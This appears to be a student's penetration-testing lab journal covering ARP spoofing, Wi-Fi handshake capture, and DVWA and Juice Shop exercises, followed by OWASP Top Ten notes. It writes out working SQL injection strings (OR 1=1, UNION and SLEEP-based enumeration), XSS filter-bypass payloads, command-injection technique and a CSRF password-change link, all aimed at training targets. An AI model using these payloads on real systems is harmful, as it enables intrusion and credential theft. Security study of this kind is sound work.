

Now let’s try this attack on my vLAN.

* The attacker machine: Kali (192.168.49.11)
* The target machine: Ubuntu (192.168.49.10)

Note: if we don’t know the ip of the target machine we can nmap the network.

Let’s look at the arp table:



When being in the middle, the mac address of the router will change to our attacking machine mac address.

First, let’s get the mac address of the target.



Let’s store it in a text file.



Now my router things that I am Ubuntu, and Windows thinks that I am the router.

Let’s look at the arp table now,



Indeed, now the target thinks that our machine is the router.

Now we can easily capture sensitive data.



## **7.2 Network Intrusion Detection and Prevention (NIDS/IPS)**

I will be using Suricata to secure my local network.

## **7.3 Wireless Hacking**

We started wireless hacking by borrowing netgear wifi adapter from the ISSD and connct it to our Kali machine.

This usb gives us the monitoring mode for the networks.

First, we need to swith to monitor mode.



I stopped the local network.



Then I switched the usb to monitor mode



Now it can detect all the nearby networks.

My local network is called ‘xxx’



I got the mac address of my local network and entered it in this command to monitor the network.

The first access point didn’t give the 4way handshake so let’s try to use another access point.



The yellow text is exactly what I was looking for.





# (BOK) Security Concepts (week 9-10)

# DVWA (Damn Vulnerable Web Application)

## Path Traversal (2.1)

Moving to the real pen testing, we started the second week with a class for path traversal. It is when you study what is a specific system and then be able to know the file names and where sensitive data might be stored, you can navigate to the system files until you reach some private data.

Also, you could get to trick the terminal that you are someone else and execute commands on behalf of them.

## Brute Force

Brute force is when the attacker guesses the username/password to log into places they do not have access for. The way I would do this is by sending the POST request to Burp Suite to adjust the inputs as I desire. Burp Suite has many methods that have several purposes. For instance, Intruder is to specify a payload that you want to try so many inputs in that payload, and when burp suite returns a 200 status for the input (what the attacker guessed), means that the input was successful. Other way to know that the input is successful is by looking at the length as the correct input differs from the others.

There are hundreds of username/password files that are available to make it easier for the pen tester to use instead of having to type the common username/passwords, you can just use these wordlists(/usr/share/secLists/), or you can find many other files on the internet.

Let’s get back to brute forcing, when capturing the request on Burp Suite, we should right-click and “Send to Intruder”. 

Then navigate to Intruder tab to specify the payloads that you want to test. For example, $username$(payload 1) and $password$(payload 2).

Start the attack and when there is a correct payload you would know by comparing to other inputs.





There are many Intruder methods. Such as, Sniper, Battering ram, Pitchfork, Cluster bomb.

You can choose one of them considering you situation.



DVWA Exercise

### Brute Force – Low level

The correct answer is:

Username: admin

Password: password

You can notice it is the one that differs from others. I decided to filter the outputs as if they cause error and the correct answer is the only option that does not. 





## SQL injection

This method attacks the database by tricking them to returning sensitive data. Websites have become more interactive than before. Therefore, the user is expected to manipulate the programming language code. For example, when the user is typing something in a web input, the website is ready to take that value to execute it to the website. This is a chance for the attacker to input malicious code that might affect the website in a bad way. One of the SQLi tricks is to force the database to return all the information by putting “1=1” in the sql query. 1=1 means that the query is always true, so it returns all the data.

DVWA Exercise:

### SQLi – Low level



The website here expects a number as input to return data that are true to that specific number. However, we can manipulate the query but first we need to understand it.



Simple query that we can easily adjust by entering a number as it asks, then close the quotation mark then type “OR 1=1” as it would return everything as true. Then finish the query with # to comment anything comes after.



Indeed the database returned all the data because of the 1=1 logic.

### SQLi – Medium level



The difference here is that we are not given input to enter true logic with the input. We are just asked to select the number from a drop down. The idea for how to do this is still exactly like the old one. However, we just need to find a different way to put the logic onto the database.

For this I would choose Burp Suite to help me manipulate the POST request.

I just need to send the POST request to Burp Suite then send it to repeater to execute my logic there.



As you can see it is like the previous one, we only had to find a way to manipulate the POST request.

### SQLi – Online Challenges

We can easily retrieve data from the database by just entering an expected number to the database. We can retrieve more data using the key word UNION.

How UNION works?

Union lets you trick the database by entering a number as expected, then after the number you type UNION to tell the database that you are not finished, and you demand more data.



Getting error in SQLi is the first step towards breaking the database. The attacker should aim for getting error before trying to exploit. This error tells us that the second database has different columns than we entered. Therefore, let us try adding one column:



We still get the same error. Let us add one more column:



It worked. The second table has 3 columns. Let us now get the name of the database:



We replaced a column with “database()” to get the name of the database. Also you can notice that we changed the id value from 1 to 0, this is because we do not care about the return of the first part of the query, we care about the return of the UNUION SELECT statement.

Now we can ask for all the tables in that database.



And it returns:



This tells us that we have 2 tables: article and staff_users, and we can access them using group_concat().

admin123' UNION SELECT 1,2,3 where database() like 'D%';--

This query helps us to guess the database name. We keep entering values in the LIKE statement, as long as we get true as a respond, that means that the input letter/number is true. We keep guessing every letter until we get the whole name.

What is step 2?

admin123' UNION SELECT 1,2,3 FROM information_schema.tables WHERE table_schema = 'DATABASE_NAME' and table_name like 'u%';--

We repeat the same thing but for the table name this time.

Step 3:

admin123' UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='DATABASE_NAME' and TABLE_NAME='users' and COLUMN_NAME like 'a%';

We keep guessing the column name. After getting all the column names, we can retrieve the data inside that column using:

admin123' UNION SELECT 1,2,3 from users where username like 'a%

admin123' UNION SELECT 1,2,3 from users where password like '123%

OR

admin123' UNION SELECT 1,2,3 from users where username='admin' and password like '123%

With this technique, we can get to the username and the password then log in.

#### SQLi - TIME BASED

It has the same idea as the previous method. When the entered statement is true, the response should be delayed for some seconds.

admin123' UNION SELECT SLEEP(5),2;--

If the database has 2 columns(TRUE STATEMENT) the response should be delayed 5 seconds.

Then we can proceed:

=admin123' UNION SELECT SLEEP(5),2 where database() like 'u%';--

(WE CAN USE BurpSuite to save time)

## Command Injection

### Command Injection – Low level

We are presented with an input to enter any ip address to PING.



Let us see the code behind this function:



This function basically tells the program to go to the cmd and ping the target (entered ip).

It should be too easy to tell the input to do more commands. For example, we can enter any ip normally then we can finish the command by putting ; in the end. After that, we can enter more commands to get more details like (ls, pwd, etc).



As we ping the ip, we also managed to execute ls command which outputs files and folders in the system (help, index.php, source)

Let us see the content of index.php for example:



### Command Injection – Medium level

When trying to do the previous method here you would not get any response.

Why? Looking at the code:



We see that some symbols are not allowed anymore. Good but not good enough as the attacker can easily to adjust the POST request in Burp Suite to look for the allowed symbols.

First I went to google.com and looked up:



I found this page

<https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Command%20Injection/Intruder/command_exec.txt>

This github page has so many command injection payloads that I can try for the exercise.

I sent the request to Intruder. Sniper method helped me to load the words list and I filtered the output to packet loss as I would know the right answer If the packet loss check box was checked.



Eventually, I got to output the passwords file.

## CSRF

A Cross Site Request Forgery is forcing the users to do things without their knowledge. For instance, they could click on normal website and their cookie was suddenly stolen. Or being asked to log in to Facebook but the attacker is receiving the information on beEF.

### CSRF – Low Level

The attacker can trick the user to click on a link that has a parameter like:

password_new=hacker&password_conf=hacker&Change=Change

Then the attacker can fake a confirmation page where behind the scenes they forced the user to change the password to one only the attacker knows.

## XSS DOM

The Cross-Site Scripting in a method to inject JavaScript codes onto the user’s website.

It happens when the attacker modifies the DOM variable in the victim’s browser.

### XSS DOM – Low Level

The website asks us to choose a language. After submitting, we notice that the URL look like this:



And the form looks like this:



We can inject a script tag between the option tag, and it would be executed. How to inject the js code inside that tag?

Immediately after the selected language in the URL, we can add

<script>alert(document.cookie)</script>

This code would be executed since the website took it without any security.

We can do other things between the script tag, it depends on the attacker and the purpose of the attack.

### XSS DOM – Medium Level

When trying the previous method here, it does not work. Why?

The developer knew about our trick and decided to put the word ‘script’ on the blacklist.

What can we do?

We can try one of these methods

<sscriptcript>alert(‘xss’)</sscriptcript>

<img src=a onerror=alert(‘xss’)>

The first one did not work. Neither the second one. However, the second one did not work because an image tag cannot be inside another tag. We should close the option & the select tags first, then we can add the image tag.

It would look like this:

</option></select><img src=a onerror=alert(‘xss’)>



### XSS DOM – High Level



The PHP code is written to secure the website. We can force the website to take our code through hiding the js code from the server.

We should not allow the website to send our script tag to the server because that would reject our request. We should only send the selected language to the server and after the word we could add # to prevent the website to send what comes after to the server.



## XSS Stored & Reflected

XSS Stored is injecting code to the database that will remain in there permanently. The website developer would need to reset the database or remove the code manually to clean the website from suspicious activities.

XSS Stored is persistent as it stays in the database until someone manually removes it.

XSS Reflected is when the website receives HTTP data and includes that data within the response which may cause damage.

### XSS Stored & Reflected – Low Level

The objective is to redirect the users to another page immediately after loading the website.

For redirecting, I could use a js function which is window.location() to direct the user to another page.

I also need to find a way to force the code to stay in the database permanently or until someone manually decides to remove it.

DVWA offers me 2 inputs that I can POST:



The good thing that the messages load as the same time with the actual website. Meaning the messages will load permanently just like we needed.

For instance, in the Message field, if I added the code:

<script>alert(‘Hello World’)</script>

Every user that visits that website would get an alert says “Hello World” After the alert they can proceed to the website. The process would take place every time someone visits the website without any differences.

Anyways, the objective here is to redirect the user to different page.

I do not have any website on mind so I will just create a server that listens to a specific port.



Now I can redirect the users to here with their cookies using this code.



Now I will get the cookies for all the users that visit the website.

**Note**: I had to adjust the maxlength for the Message input because it only allowed 50 characters.



**What did I just do?**

I just ruined the XSS (Stored) page, and I cannot continue working on the other tasks. Why?

Because I every time I click on that page it redirects me to another link. How can I fix that?

No idea yet.

**Fixed**

I launched another DVWA server and could have forget about the broken DVWA and continue with the new one. Fortunately, I really wanted to solve that problem.

Here is what I did:

I launched a new DVWA server and went to XSS Stored and I clicked on “Clear Guestbook”.

I sent this POST request to Burp Suite and it looks like this:



If I forward this, it will just delete all the messages for the new DVWA. However, that was not the point. I want to send the exact same POST request but for the old DVWA.

From the picture above, I replaced that ip address with the ip address of the old DVWA, and I also replaced the cookie with the old DVWA cookies, and I sent the request.

Now I can click the XSS stored without being redirected.

### XSS Stored & Reflected – Medium Level

The difference between Low level and Medium level in XSS is always the same. They just block the word “script” to prevent the attacker from injecting some js there. We can easily bypass this by duplicating the word script of putting some letter in upper case or put some space between the letters.

I tried these 2 tricks, and both worked:



Yes, they blocked the word script but removing it would create another script tag.

### XSS Stored & Reflected – High Level

I went to this website

### <https://portswigger.net/web-security/cross-site-scripting/cheat-sheet>

and found too many XSS cheat sheet codes that most of them work.



I tried a weird one which is drag to execute and it worked.



When I drag the name, alert pops up.

## CSRF

**Objective:** Your task is to make the current user change their own password, without them knowing about their actions, using a CSRF attack.

### CSRF – Low Level

We get this form to change the password:



When we click on change password, we notice that this GET request is being sent:



From this, we find out that all we need to do to change the password is to execute this link.

http://localhost/vulnerabilities/csrf/?password_new=hacker&password_conf=hacker&Change=Change"

The attacker can inject this link in any HTML page and find a way to force the victim to click the link. With that, the attacker made the victim to change their password without them realizing. Now the only one that has the victim’s password is the attacker.

### CSRF – Medium Level

The difference with this level and the previous one is that this level contains **Referer** because the developer wants to make sure that the request is matching the current domain.



# Juice Shop

Juice shop has the same purpose as DVWA. It is a website full of vulnerabilities that I can test. It has score board that indicates how far you have discovered all the vulnerabilities.

I will try to implement most of the pen testing skills that I have on it and check my score board.

Firstly, I like to test the cross-site scripting vulnerabilities. Therefore, let me look for a searching bar and execute some JavaScript code on it.



As you can see, I managed to find a XSS vulnerability. All I had to do was put this code on an input filed:

<img src=”xx” onError=”alert(‘xss’)”/ >

Other codes that might work:

<script>alert(‘xss’)</script>

This could work because it takes the js code and inject it inside the search function and it would look like the developer put it there on purpose.

Some developers know this trick and decide to block the word “script” from all the inputs.

The blocking process still executes the input but only deletes the word “script”. Therefore, we can do this trick which is typing the word twice:

<sscriptcript>alert(‘xss’)</sscriptcript>

Other vulnerability is being able to access the confidential document.

We notice on the page About Us, there is a highlighted text that when we hover on it, it indicates that it sends us to this link:



I know that the ftp file should have more files that I care to look at. Therefore, I can copy the link and remove the last word because I do not care about that specific file.

Then a page full of files appear:



Now I can download and open any file I want.

Let us move to something more interesting.

I will go to the log in page, on the username input field, I can type this line to bypass the log in and be able to log in as an admin:

’ OR 1=1 #

The ‘ closes the sql query that the database expects.

The OR statement is for typing something that is true so the database return true to the website.

The # for commenting everything that comes after the true statement.

The database returns true, and I log in successfully.

# OWASP Top Ten

Open Web Application Security Project is an open-source software that aims to improve the security of web applications.

OWASP Top Ten refers to the top 10 critical security risks to web applications.

The current version of the list was updated in 2021 whereas the previous one was in 2017.

2021 added some new vulnerabilities. However, most of them remain on the list.



(Picture from <https://owasp.org/www-project-top-ten/> )

Let me talk about the top 10 security risks.

1. **Broken Access Control**

It is when the attacker gets inside the victim’s system as a privileged user. This problem sounds less dangerous than it really is. This risk deserves its rank as the top on the list, because giving the attacker all the permission to do anything might terminate the whole system.

How to help to prevent it?

* Log all the access control failures, and always alert admins.
* Disable web server directory listing.

1. **Cryptographic Failures**

It is the failures that are related to cryptography. This could leak sensitive and secret information that is being sent through the internet.

How to help to prevent it?

* Do not store any sensitive data if you do not need them.
* Encrypt all sensitive data.
* Disable caching for response with sensitive information.
* Always use authenticated encryption instead of just encryption.

1. **Injection**

Injection is when the attacker injects their malicious code into any program to force it to behave as wanted. (e.g., stealing authentication cookies, storing malicious code in the database, retrieving sensitive data from the database)

How to help to prevent it?

* Use blacklist to the inputs on the website to block any malicious words like the tag script.
* Use the LIMIT and other SQL controls within queries to not expose your sensitive data.
* Use ModSecurity on your server to block any malicious injections.

1. **Insecure Design**

Implementing the suitable design to the web applications is very important to block the way for the attacker to inject something.

How to help to prevent it?

* Use libraries of secure design patterns on your applications.
* Limit resource consumption.
* Do user testing to test the design of the application.

1. **Security Misconfiguration**

